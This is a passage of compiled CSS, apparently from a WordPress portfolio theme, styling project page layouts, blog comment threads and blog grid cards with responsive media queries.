      -webkit-transform: translateY(-100%);
          -ms-transform: translateY(-100%);
              transform: translateY(-100%); } }
  @media screen and (max-width: 768px) {
    .project-page.layout-type4 {
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: column-reverse;
          -ms-flex-direction: column-reverse;
              flex-direction: column-reverse; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type4 .project-page-media-holder {
      padding-right: 0; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type4 .project-page-content {
      margin-left: -webkit-calc(10vw + 126px);
      margin-left: calc(10vw + 126px);
      margin-right: 5vw; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .project-page.layout-type4 .project-page-content {
      margin-left: 7vw;
      margin-right: 3vw; } }
  .project-page.layout-type3 .clb-share-bar, .project-page.layout-type4 .clb-share-bar {
    top: -webkit-calc(100vh - 40px);
    top: calc(100vh - 40px);
    position: fixed;
    z-index: 10; }
  .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .scroll-end .clb-share-bar {
    position: absolute;
    top: auto;
    bottom: 40px;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .scroll-end .clb-share-bar {
        bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .scroll-end .clb-share-bar {
        bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .scroll-end .clb-share-bar {
        bottom: 20px; } }
  @media screen and (max-width: 768px) {
    .project-page.layout-type3 .clb-share-bar,
    .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .clb-share-bar,
    .project-page.layout-type4 .scroll-end .clb-share-bar {
      top: auto;
      position: absolute;
      bottom: 20px;
      right: auto;
      left: 20px; } }
  .project-page.layout-type5 .project-fullscreen-slider, .project-page.layout-type6 .project-fullscreen-slider, .project-page.layout-type8 .project-fullscreen-slider, .project-page.layout-type9 .project-fullscreen-slider {
    overflow: hidden; }
    .project-page.layout-type5 .project-fullscreen-slider .clb-slider-outer-stage, .project-page.layout-type6 .project-fullscreen-slider .clb-slider-outer-stage, .project-page.layout-type8 .project-fullscreen-slider .clb-slider-outer-stage, .project-page.layout-type9 .project-fullscreen-slider .clb-slider-outer-stage {
      height: 100%; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type5 .project-page-content .vc_col-md-6, .project-page.layout-type6 .project-page-content .vc_col-md-6, .project-page.layout-type8 .project-page-content .vc_col-md-6, .project-page.layout-type9 .project-page-content .vc_col-md-6 {
      margin-top: 40px; } }
  .project-page.layout-type5 .project-image, .project-page.layout-type6 .project-image, .project-page.layout-type8 .project-image, .project-page.layout-type9 .project-image {
    height: 100%;
    -webkit-background-size: cover;
            background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative; }
    .project-page.layout-type5 .project-image-overlay, .project-page.layout-type6 .project-image-overlay, .project-page.layout-type8 .project-image-overlay, .project-page.layout-type9 .project-image-overlay {
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      background: rgba(23, 22, 26, 0.3); }
  @media screen and (max-width: 768px) {
    .project-page.layout-type6 .page-container, .project-page.layout-type8 .page-container {
      padding-right: 40px; } }
  .project-page.layout-type5 .project-fullscreen-slider {
    height: 75vh; }
    .project-page.layout-type5 .project-fullscreen-slider .clb-slider-outer-stage {
      height: 100%; }
  .project-page.layout-type5 .project-page-media-holder {
    position: relative; }
    .project-page.layout-type5 .project-page-media-holder .video-module {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      z-index: 10; }
    .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
      top: auto;
      bottom: 40px;
      left: 0; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
          bottom: 20px; } }
  .project-page.layout-type5 .project-page-content {
    padding-top: 90px;
    padding-bottom: 90px;
    margin: 0; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type5 .project-page-content {
        padding-top: 80px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type5 .project-page-content {
        padding-top: 40px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type5 .project-page-content {
        padding-bottom: 80px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type5 .project-page-content {
        padding-bottom: 40px; } }
    .project-page.layout-type5 .project-page-content .project-task {
      margin-top: 0; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
      left: 20px; }
    .project-page.layout-type5 .project-fullscreen-slider {
      height: 50vh; }
    .project-page.layout-type5 .project-page-content {
      padding: 25px 0; }
      .project-page.layout-type5 .project-page-content .project-link {
        margin-bottom: 20px; } }
  .project-page.layout-type6 .project-fullscreen-slider {
    height: 100vh;
    width: 100%;
    position: absolute; }
    .project-page.layout-type6 .project-fullscreen-slider .clb-slider-outer-stage {
      height: 100%; }
  .project-page.layout-type6 .project-page-content {
    height: 100vh;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    color: #fff; }
    .project-page.layout-type6 .project-page-content > .vc_row {
      width: 100%; }
    .project-page.layout-type6 .project-page-content .headline,
    .project-page.layout-type6 .project-page-content .project-meta-title,
    .project-page.layout-type6 .project-page-content .btn-link {
      color: #fff; }
    .project-page.layout-type6 .project-page-content .project-meta li {
      border-color: rgba(255, 255, 255, 0.25); }
    .project-page.layout-type6 .project-page-content .project-meta p {
      opacity: .6; }
    .project-page.layout-type6 .project-page-content .video-module {
      margin-bottom: 30px;
      min-height: 56px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type6 .project-page-content .video-module {
          margin-bottom: 25px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type6 .project-page-content .video-module {
          margin-bottom: 25px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type6 .project-page-content .video-module {
          margin-bottom: 20px; } }
    .project-page.layout-type6 .project-page-content .clb-share-bar {
      top: auto;
      left: 0;
      bottom: 40px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type6 .project-page-content .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type6 .project-page-content .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type6 .project-page-content .clb-share-bar {
          bottom: 20px; } }
    .project-page.layout-type6 .project-page-content .animated-holder .video-module {
      min-height: 56px; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type6 .project-page-content .clb-share-bar {
      left: 20px; } }
  .project-page.layout-type7 {
    padding-bottom: 80px; }
    .project-page.layout-type7 .project-page-content {
      padding: 20px 0 70px;
      margin: 0; }
    @media screen and (min-width: 1025px) {
      .project-page.layout-type7 .project-task {
        margin-top: 0; } }
    .project-page.layout-type7 .clb-share-bar {
      margin: 0; }
    @media screen and (max-width: 768px) {
      .project-page.layout-type7 {
        padding-bottom: 40px; }
        .project-page.layout-type7 .project-page-content {
          padding: 20px 0 20px; } }
  .project-page.layout-type8 .project-page-media-holder {
    min-height: 100%;
    width: 100%;
    position: static; }
  .project-page.layout-type8 .project-fullscreen-slider {
    height: 100%;
    width: 65vw;
    right: 0;
    position: absolute; }
    .project-page.layout-type8 .project-fullscreen-slider .clb-slider-outer-stage {
      height: 100%; }
  .project-page.layout-type8 .project-image-overlay {
    background: -webkit-gradient(linear, right top, left top, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
    background: -webkit-linear-gradient(right, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: -o-linear-gradient(right, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: linear-gradient(-90deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    width: 50%; }
  .project-page.layout-type8 .project-page-content {
    padding: 10vh 0;
    margin: 0; }
    .project-page.layout-type8 .project-page-content .video-module {
      margin-bottom: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type8 .project-page-content .video-module {
          margin-bottom: 25px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type8 .project-page-content .video-module {
          margin-bottom: 25px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type8 .project-page-content .video-module {
          margin-bottom: 20px; } }
    .project-page.layout-type8 .project-page-content .project-title .headline {
      font-size: -webkit-calc(54px + 76 * ( (100vw - 576px) / 1024));
      font-size: calc(54px + 76 * ( (100vw - 576px) / 1024));
      margin-bottom: 0; }
      @media screen and (max-width: 576px) {
        .project-page.layout-type8 .project-page-content .project-title .headline {
          font-size: 54px; } }
      @media screen and (min-width: 1600px) {
        .project-page.layout-type8 .project-page-content .project-title .headline {
          font-size: 130px; } }
    .project-page.layout-type8 .project-page-content .project-meta {
      margin-top: 0; }
      .project-page.layout-type8 .project-page-content .project-meta li {
        border-color: rgba(136, 136, 136, 0.5); }
      .project-page.layout-type8 .project-page-content .project-meta p {
        opacity: .6; }
    .project-page.layout-type8 .project-page-content .clb-share-bar {
      top: auto;
      left: 0;
      bottom: 0; }
    .project-page.layout-type8 .project-page-content .headline,
    .project-page.layout-type8 .project-page-content .title {
      color: inherit; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type8 .project-page-content {
      padding-top: 25px;
      padding-bottom: 15vh; }
      .project-page.layout-type8 .project-page-content .clb-share-bar {
        left: 20px; }
      .project-page.layout-type8 .project-page-content .clb-share-bar {
        bottom: 20px; }
    .project-page.layout-type8 .project-fullscreen-slider {
      width: 100vw; } }
  .project-page.layout-type9 .project-fullscreen-slider {
    height: 100vh;
    width: 100%;
    position: absolute; }
  .project-page.layout-type9 .project-page-title {
    height: 100vh;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center; }
    .project-page.layout-type9 .project-page-title .clb-share-bar {
      top: auto;
      bottom: 40px;
      margin: 0;
      left: 20px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type9 .project-page-title .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type9 .project-page-title .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type9 .project-page-title .clb-share-bar {
          bottom: 20px; } }
    .project-page.layout-type9 .project-page-title .headline {
      font-size: -webkit-calc(50px + 40 * ( (100vw - 576px) / 1024));
      font-size: calc(50px + 40 * ( (100vw - 576px) / 1024));
      margin: 20px 0;
      line-height: 1; }
      @media screen and (max-width: 576px) {
        .project-page.layout-type9 .project-page-title .headline {
          font-size: 50px; } }
      @media screen and (min-width: 1600px) {
        .project-page.layout-type9 .project-page-title .headline {
          font-size: 90px; } }
    .project-page.layout-type9 .project-page-title > .vc_row {
      width: 100%; }
    .project-page.layout-type9 .project-page-title .headline,
    .project-page.layout-type9 .project-page-title .category-holder,
    .project-page.layout-type9 .project-page-title .date {
      color: #fff; }
  .project-page.layout-type9 .project-page-content {
    padding-top: 90px;
    padding-bottom: 90px;
    margin: 0; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type9 .project-page-content {
        padding-top: 80px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type9 .project-page-content {
        padding-top: 40px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type9 .project-page-content {
        padding-bottom: 80px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type9 .project-page-content {
        padding-bottom: 40px; } }
    .project-page.layout-type9 .project-page-content .project-task {
      margin-top: 0; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type9 .project-page-media-holder .clb-share-bar {
      left: 20px; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type5 .clb-share-bar, .project-page.layout-type6 .clb-share-bar, .project-page.layout-type8 .clb-share-bar, .project-page.layout-type9 .clb-share-bar {
      margin: 0 20px; } }
  .project-page.layout-type5 .project-fullscreen-slider > .scale-bg, .project-page.layout-type6 .project-fullscreen-slider > .scale-bg, .project-page.layout-type8 .project-fullscreen-slider > .scale-bg, .project-page.layout-type9 .project-fullscreen-slider > .scale-bg {
    height: 100%; }
  .project-page.layout-type5 .project-fullscreen-slider .clb-slider-item.active, .project-page.layout-type6 .project-fullscreen-slider .clb-slider-item.active, .project-page.layout-type8 .project-fullscreen-slider .clb-slider-item.active, .project-page.layout-type9 .project-fullscreen-slider .clb-slider-item.active {
    z-index: 10; }
  @media screen and (max-width: 991px) {
    .project-page-invert > .vc_row {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: column-reverse;
          -ms-flex-direction: column-reverse;
              flex-direction: column-reverse; } }

.single-ohio_portfolio .project.layout-type7 .page-container {
  padding-top: 20vh; }
  @media screen and (max-width: 768px) {
    .single-ohio_portfolio .project.layout-type7 .page-container {
      padding-top: 15vh; } }

.single-ohio_portfolio.with-spacer .project.layout-type7 .page-container {
  padding-top: -webkit-calc(20vh - 130px);
  padding-top: calc(20vh - 130px); }

.single-ohio_portfolio .full-top-position.layout-type1 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type2 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type3 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type4 .project-page-sticky-container {
  padding-top: 130px; }
  @media screen and (max-width: 768px) {
    .single-ohio_portfolio .full-top-position.layout-type1 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type2 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type3 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type4 .project-page-sticky-container {
      padding-top: 0; } }

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-container {
  background-color: #f9f9f9; }

.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

.comment-meta a {
  color: #6A696C; }
  .comment-meta a:hover {
    text-decoration: none !important; }

.comment-notes,
.comment-form-cookies-consent {
  color: #6A696C;
  font-size: 0.94rem;
  margin-bottom: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .comment-notes label,
  .comment-form-cookies-consent label {
    margin: 0 0 0 8px; }

.comments-area {
  padding-top: 70px;
  padding-bottom: 70px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .comments-area {
      padding-top: 60px; } }
  @media screen and (max-width: 1024px) {
    .comments-area {
      padding-top: 40px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .comments-area {
      padding-bottom: 60px; } }
  @media screen and (max-width: 1024px) {
    .comments-area {
      padding-bottom: 40px; } }
  .comments-area.no-comments .comment-respond:after {
    display: none; }
  .comments-area .nav-links {
    margin: 15px 0; }
    .comments-area .nav-links div {
      display: inline-block;
      margin-right: 15px; }
  .comments-area .comment-list {
    margin-bottom: 60px;
    padding: 0;
    list-style: none; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .comments-area .comment-list {
        margin-bottom: 50px; } }
    @media screen and (max-width: 1024px) {
      .comments-area .comment-list {
        margin-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .comments-area .comment-list {
        margin-bottom: 30px; } }
    .comments-area .comment-list li.trackback .comment-date-and-time:after, .comments-area .comment-list li.pingback .comment-date-and-time:after,
    .comments-area .comment-list li .depth-5 .comment-date-and-time:after {
      display: none; }
    .comments-area .comment-list > li:last-child .comment-respond {
      margin: 0;
      padding-bottom: 0; }
      .comments-area .comment-list > li:last-child .comment-respond:before {
        display: none; }
  .comments-area .pingback p {
    display: none; }
  .comments-area .comment-list > li {
    padding: 0; }
    .comments-area .comment-list > li:first-child {
      border: none !important; }
  .comments-area .comment-list li.depth-1:first-child > .comment-body {
    border: none; }
  .comments-area ul.children {
    margin-left: 0;
    padding-left: 80px;
    list-style: none; }
  .comments-area .pingback .comment-body, .comments-area .trackback .comment-body {
    padding-left: 0; }
  .comments-area .comment-body {
    padding-left: 80px;
    padding-bottom: 40px;
    position: relative; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .comments-area .comment-body {
        padding-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .comments-area .comment-body {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .comments-area .comment-body {
        padding-bottom: 20px; } }
    .comments-area .comment-body .comment-awaiting-moderation {
      font-size: 0.94rem; }
    .comments-area .comment-body .comment-author img {
      width: 60px;
      height: auto;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      display: block;
      position: absolute;
      top: 0;
      left: 0; }
    .comments-area .comment-body .comment-author h4 {
      display: inline-block;
      font-size: 1em;
      letter-spacing: 0; }
    .comments-area .comment-body .comment-author .says {
      display: none; }
    .comments-area .comment-body .comment-meta {
      font-size: 0.94rem;
      margin-bottom: 2px; }
    .comments-area .comment-body .comment-content p {
      margin: 0; }
    .comments-area .comment-body .reply {
      display: inline-block; }
      .comments-area .comment-body .reply a {
        color: inherit; }
        .comments-area .comment-body .reply a:hover {
          color: #d90a2c; }
  .comments-area .reply a,
  .comments-area .reply-cancle a,
  .comments-area a.comment-edit-link {
    font-size: 0.94rem;
    position: relative; }
  .comments-area .comment-date-and-time {
    display: inline-block; }
    .comments-area .comment-date-and-time:after {
      content: '•';
      display: inline-block;
      vertical-align: middle;
      font-size: .8em;
      margin-top: -2px;
      color: #d90a2c;
      margin: 0; }
  .comments-area .reply a {
    font-weight: 600; }
  .comments-area .comment-respond {
    position: relative;
    z-index: 2; }
    .comments-area .comment-respond .form-submit {
      margin: 15px 0px 0px 0px; }
      @media screen and (max-width: 768px) {
        .comments-area .comment-respond .form-submit .btn {
          width: 100%; } }
    .comments-area .comment-respond:before {
      content: '';
      width: 500%;
      height: 1px;
      border-top: 1px solid rgba(136, 136, 136, 0.1);
      position: absolute;
      top: 0;
      left: -200%; }
    .comments-area .comment-respond:before {
      display: none;
      top: auto;
      bottom: 0; }
    .comments-area .comment-respond .reply-cancle {
      display: inline-block; }
    .comments-area .comment-respond .input-wrap:after {
      content: '';
      display: table;
      clear: both; }
    .comments-area .comment-respond .input-wrap > .input-block {
      padding: 5px 20px 20px 0; }
      .comments-area .comment-respond .input-wrap > .input-block:last-child {
        padding-right: 0; }
  .comments-area .comment .comment-respond {
    margin-bottom: 40px;
    padding-bottom: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .comments-area .comment .comment-respond {
        margin-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .comments-area .comment .comment-respond {
        margin-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .comments-area .comment .comment-respond {
        margin-bottom: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .comments-area .comment .comment-respond {
        padding-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .comments-area .comment .comment-respond {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .comments-area .comment .comment-respond {
        padding-bottom: 20px; } }
    .comments-area .comment .comment-respond:before {
      display: block; }
  @media screen and (max-width: 768px) {
    .comments-area {
      width: 100%; }
      .comments-area #respond {
        padding-top: 0; }
      .comments-area .comment-body {
        padding: 90px 0px 20px 0px; }
      .comments-area ul.children {
        padding-left: 30px; }
      .comments-area .comment-respond .comment-form {
        padding: 0;
        background: transparent; } }

/*--------------------------------------------------------------
## Grid
--------------------------------------------------------------*/
.blog-grid {
  overflow: hidden; }
  .blog-grid.sticky {
    background-color: rgba(217, 10, 44, 0.05); }
    .blog-grid.sticky .sticky-icon {
      vertical-align: middle;
      display: inline-block;
      margin-top: -4px; }
  .blog-grid.boxed .blog-grid-content {
    background-color: rgba(35, 34, 38, 0.03);
    padding: 40px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid.boxed .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid.boxed .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid.boxed .blog-grid-content {
        padding: 20px; } }
  .blog-grid.without-media.boxed .blog-grid-content {
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .blog-grid:not(.boxed):not(.blog-grid-type-6) .blog-grid-image {
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .blog-grid-image {
    position: relative;
    overflow: hidden; }
    .blog-grid-image > a {
      display: block; }
    .blog-grid-image img {
      vertical-align: top;
      width: 100%; }
    .blog-grid-image .blog-metro-image.active,
    .blog-grid-image img.active {
      z-index: 1; }
    .blog-grid-image .slider {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
      .blog-grid-image .slider .clb-slider-nav-btn {
        z-index: 11; }
      .blog-grid-image .slider + .blog-grid-meta .meta-holder .author-attributes {
        width: -webkit-calc(100% - 116px);
        width: calc(100% - 116px);
        white-space: nowrap;
        -o-text-overflow: ellipsis;
           text-overflow: ellipsis;
        overflow: hidden; }
  .blog-grid .blog-metro-image {
    padding-top: 100%;
    min-width: 100%;
    height: auto;
    -webkit-background-size: cover;
            background-size: cover;
    background-position: center;
    background-repeat: no-repeat; }
  .blog-grid-meta {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    padding: 40px;
    font-size: 0.94rem;
    line-height: 1.4;
    opacity: 0;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
    background: -webkit-linear-gradient(bottom, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: -o-linear-gradient(bottom, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: linear-gradient(0deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-meta {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-meta {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-meta {
        padding: 20px; } }
    .blog-grid-meta .meta-holder {
      -webkit-transform: translateY(-10px);
          -ms-transform: translateY(-10px);
              transform: translateY(-10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .blog-grid-meta .author-avatar {
      height: 46px;
      width: 46px;
      min-width: 46px;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      overflow: hidden;
      -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
      margin-right: 15px; }
    .blog-grid-meta .author-attributes {
      white-space: nowrap; }
  .blog-grid:not(.blog-grid-type-4):not(.blog-grid-type-6) .blog-grid-meta {
    color: #fff; }
  .blog-grid.hover-color-overlay .blog-grid-meta {
    background: transparent; }
  .blog-grid-headline {
    margin: 12px 0px;
    font-size: -webkit-calc(24px + 2 * ( (100vw - 576px) / 1024));
    font-size: calc(24px + 2 * ( (100vw - 576px) / 1024));
    line-height: 1.3; }
    @media screen and (max-width: 576px) {
      .blog-grid-headline {
        font-size: 24px; } }
    @media screen and (min-width: 1600px) {
      .blog-grid-headline {
        font-size: 26px; } }
  .blog-grid-content {
    padding-top: 25px;
    width: 100%; }
    @media screen and (max-width: 768px) {
      .blog-grid-content {
        padding-top: 20px; } }
    .blog-grid-content .post-details {
      font-size: 0.94rem; }
    .blog-grid-content p {
      margin: 0; }
      .blog-grid-content p a:not(.more-link) {
        color: #d90a2c;
        font-weight: 500; }
      .blog-grid-content p .more-link {
        margin-top: 10px;
        display: inline-block;
        font-weight: 600; }
      .blog-grid-content p .wp-block-button__link {
        display: none; }
    .blog-grid-content .btn {
      margin-top: 10px; }
    .blog-grid-content blockquote cite,
    .blog-grid-content blockquote h4,
    .blog-grid-content q cite,
    .blog-grid-content q h4 {
      display: block; }
  .blog-grid-type-1.boxed .btn-link {
    display: none; }
  .blog-grid-type-1 .blog-grid-image {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px; }
  @media screen and (min-width: 1025px) {
    .blog-grid-type-1 .btn {
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }
  .blog-grid-type-2:not(.without-media) {
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0px !important;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    @media screen and (min-width: 1025px) {
      .blog-grid-type-2:not(.without-media) {
        min-height: 350px; } }
    .blog-grid-type-2:not(.without-media) .blog-grid-image {
      width: 100%; }
      .blog-grid-type-2:not(.without-media) .blog-grid-image .slider .blog-image {
        padding-top: 100%;
        -webkit-background-size: cover;
                background-size: cover; }
    .blog-grid-type-2:not(.without-media) .blog-grid-content {
      position: absolute;
      bottom: 0;
      left: 0;
      padding: 40px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
              align-self: flex-end;
      background: -webkit-gradient(linear, left top, left bottom, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
      background: -webkit-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
      background: -o-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
      background: linear-gradient(180deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
      z-index: 10; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .blog-grid-type-2:not(.without-media) .blog-grid-content {
          padding: 30px; } }
      @media screen and (max-width: 1024px) {
        .blog-grid-type-2:not(.without-media) .blog-grid-content {
          padding: 30px; } }
      @media screen and (max-width: 768px) {
        .blog-grid-type-2:not(.without-media) .blog-grid-content {
          padding: 20px; } }
      .blog-grid-type-2:not(.without-media) .blog-grid-content * {
        color: #fff; }
  .blog-grid-type-2.metro-style {
    min-height: initial; }
  .blog-grid-type-3:not(.without-media) .blog-grid-image {
    width: 50%; }
  .blog-grid-type-3:not(.without-media) .blog-grid-content {
    width: 50%;
    padding: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-type-3:not(.without-media) .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-type-3:not(.without-media) .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-type-3:not(.without-media) .blog-grid-content {
        padding: 20px; } }
  .blog-grid-type-3.boxed .blog-grid-content {
    padding-top: 70px;
    padding-bottom: 70px; }
  .blog-grid-type-4:not(.without-media) {
    position: relative;
    overflow: hidden;
    min-height: 400px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(35, 34, 38, 0.03);
    margin: 0px !important;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .blog-grid-type-4:not(.without-media) .blog-grid-image {
      width: 100%;
      opacity: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .blog-grid-type-4:not(.without-media) .blog-grid-image .slider {
        height: 100%; }
        .blog-grid-type-4:not(.without-media) .blog-grid-image .slider .blog-image {
          padding-top: 100%;
          -webkit-background-size: cover;
                  background-size: cover; }
